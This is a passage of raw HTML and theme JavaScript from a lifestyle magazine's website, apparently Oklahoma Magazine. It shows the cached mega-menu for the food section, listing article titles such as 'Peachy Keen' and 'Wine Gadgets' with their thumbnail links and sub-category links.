rel=\"bookmark\" title=\"39 Tribes, One Table\">39 Tribes, One Table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celebrate National Donut Day With These Great Deals\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Celebrate National Donut Day With These Great Deals\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/06\/AdobeStock_319237967-scaled.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/celebrate-national-donut-day-with-these-great-deals\/\"  rel=\"bookmark\" title=\"Celebrate National Donut Day With These Great Deals\">Celebrate National Donut Day With These Great Deals<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prost  to Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Prost  to Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2015\/09\/DSC_0728.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/prost-to-oktoberfest\/\"  rel=\"bookmark\" title=\"Prost  to Oktoberfest\">Prost  to Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Linde Oktoberfest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Linde Oktoberfest\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/Dancing.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/brewing-up-fun\/\"  rel=\"bookmark\" title=\"Linde Oktoberfest\">Linde Oktoberfest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Best In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Best In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/Wine-Sampling-Photo1.jpg\" width=\"124\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/best-in-state\/\"  rel=\"bookmark\" title=\"Best In State\">Best In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inspiration Overload\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Inspiration Overload\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/12\/Screen-Shot-2021-12-29-at-3.27.02-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/inspiration-overload\/\"  rel=\"bookmark\" title=\"Inspiration Overload\">Inspiration Overload<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cure for All Seasons\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cure for All Seasons\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_169910060.jpg\" width=\"100\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/cure-for-all-seasons\/\"  rel=\"bookmark\" title=\"Cure for All Seasons\">Cure for All Seasons<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baked Butternut Squash with Apples\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Baked Butternut Squash with Apples\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/shutterstock_162583670.jpg\" width=\"122\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/18730\/\"  rel=\"bookmark\" title=\"Baked Butternut Squash with Apples\">Baked Butternut Squash with Apples<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Smokin\u2019 Summer\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Smokin\u2019 Summer\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/shutterstock_88049389.-Brandon-Bourdages-shutterstock.com-.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/smokin-summer\/\"  rel=\"bookmark\" title=\"Smokin\u2019 Summer\">Smokin\u2019 Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fall Fruits &#038; Veggies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fall Fruits &#038; Veggies\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/09\/apple-AdobeStock_212477053.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fall-fruits-veggies\/\"  rel=\"bookmark\" title=\"Fall Fruits &#038; Veggies\">Fall Fruits &#038; Veggies<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Peachy Keen\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Peachy Keen\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/07\/AdobeStock_158064324.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/peachy-keen\/\"  rel=\"bookmark\" title=\"Peachy Keen\">Peachy Keen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Squash Time\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Summer Squash Time\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/06\/squash-AdobeStock_61902441.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/summer-squash-time\/\"  rel=\"bookmark\" title=\"Summer Squash Time\">Summer Squash Time<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jelly-Making Trails\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Jelly-Making Trails\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/05\/AdobeStock_159627083.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/jelly-making-trails\/\"  rel=\"bookmark\" title=\"Jelly-Making Trails\">Jelly-Making Trails<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_78));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pressed Perfect\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pressed Perfect\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/07\/style-shot-light-through-bottles-cropped.jpeg\" width=\"116\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/pressed-perfect\/\"  rel=\"bookmark\" title=\"Pressed Perfect\">Pressed Perfect<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Worth Her Weight In Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Worth Her Weight In Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/03\/2014-02-03Taste-Gold-plated-foods-5809.jpg\" width=\"120\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/worth-her-weight-in-gold\/\"  rel=\"bookmark\" title=\"Worth Her Weight In Gold\">Worth Her Weight In Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Keeping Up With The Herbs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/keeping_up_with_the_herbs\/\"  rel=\"bookmark\" title=\"Keeping Up With The Herbs\">Keeping Up With The Herbs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wine Gadgets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/wine_gadgets\/\"  rel=\"bookmark\" title=\"Wine Gadgets\">Wine Gadgets<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_78","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_78" id="tdi_79" data-td_block_id="tdi_78" data-td_filter_value="" href="https://okmag.com/blog/category/taste/">All</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_80" data-td_block_id="tdi_78" data-td_filter_value="2863" href="https://okmag.com/blog/category/taste/chef-chat/">Chef Chat</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_81" data-td_block_id="tdi_78" data-td_filter_value="96" href="https://okmag.com/blog/category/taste/faves/">Faves</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_82" data-td_block_id="tdi_78" data-td_filter_value="12453" href="https://okmag.com/blog/category/taste/first-bite/">First Bite</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_83" data-td_block_id="tdi_78" data-td_filter_value="98" href="https://okmag.com/blog/category/taste/food-event/">Food Event</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_84" data-td_block_id="tdi_78" data-td_filter_value="93" href="https://okmag.com/blog/category/taste/how-to/">How To</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_85" data-td_block_id="tdi_78" data-td_filter_value="2864" href="https://okmag.com/blog/category/taste/in-season/">In Season</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_86" data-td_block_id="tdi_78" data-td_filter_value="117" href="https://okmag.com/blog/category/taste/kitchen-swag/">Kitchen Swag</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_87" data-td_block_id="tdi_78" data-td_filter_value="303" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_88" data-td_block_id="tdi_78" data-td_filter_value="7471" href="https://okmag.com/blog/category/taste/on-the-town/">On the Town</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_89" data-td_block_id="tdi_78" data-td_filter_value="302" href="https://okmag.com/blog/category/taste/on-wheels/">On Wheels</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_90" data-td_block_id="tdi_78" data-td_filter_value="2593" href="https://okmag.com/blog/category/taste/random-flavors/">Random Flavors</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_91" data-td_block_id="tdi_78" data-td_filter_value="92" href="https://okmag.com/blog/category/taste/simply-healthy/">Simply Healthy</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_92" data-td_block_id="tdi_78" data-td_filter_value="414" href="https://okmag.com/blog/category/taste/sip/">Sip</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_93" data-td_block_id="tdi_78" data-td_filter_value="115" href="https://okmag.com/blog/category/taste/sweet-tooth/">Sweet Tooth</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_94" data-td_block_id="tdi_78" data-td_filter_value="56" href="https://okmag.com/blog/category/taste/taste-food/">Taste food</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_95" data-td_block_id="tdi_78" data-td_filter_value="9237" href="https://okmag.com/blog/category/taste/tasty-tidbits/">Tasty Tidbits</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_96" data-td_block_id="tdi_78" data-td_filter_value="116" href="https://okmag.com/blog/category/taste/the-buzz/">The Buzz</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_97" data-td_block_id="tdi_78" data-td_filter_value="97" href="https://okmag.com/blog/category/taste/the-pour/">The Pour</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_98" data-td_block_id="tdi_78" data-td_filter_value="621" href="https://okmag.com/blog/category/taste/this-between-that/">This Between That</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_99" data-td_block_id="tdi_78" data-td_filter_value="94" href="https://okmag.com/blog/category/taste/three-for-one/">Three For One</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_100" data-td_block_id="tdi_78" data-td_filter_value="415" href="https://okmag.com/blog/category/taste/to-your-health/">To Your Health</a><a class="mega-menu-sub-cat-tdi_78"  id="tdi_101" data-td_block_id="tdi_78" data-td_filter_value="95" href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></div></div><div id=tdi_78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" class="td-image-wrap " title="The New Balanced Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="The New Balanced Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" title="The New Balanced Bite">The New Balanced Bite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" class="td-image-wrap " title="A Chef, Reimagined" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Chef, Reimagined" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" title="A Chef, Reimagined">A Chef, Reimagined</a></h3>            </div>
        </div>
